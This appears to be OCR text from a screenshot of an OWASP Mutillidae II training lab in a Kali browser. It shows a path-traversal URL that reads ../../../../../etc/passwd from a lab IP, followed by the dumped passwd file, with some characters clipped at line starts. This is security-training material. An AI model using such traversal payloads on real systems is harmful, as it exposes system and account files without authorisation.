 192.168.52.134/mutillidae/index.php?page=../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Censys Shodan Awesome Shodan
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
pool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
solve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:
sr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:
sr/sbin/nologin systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip
aemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
ernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper
ervice,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin
ologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-
penvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var
b/colord:/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:
in/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false usuario:x:1000:1000:lovesitos,,,:/home/usuario:/bin/bash
ysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false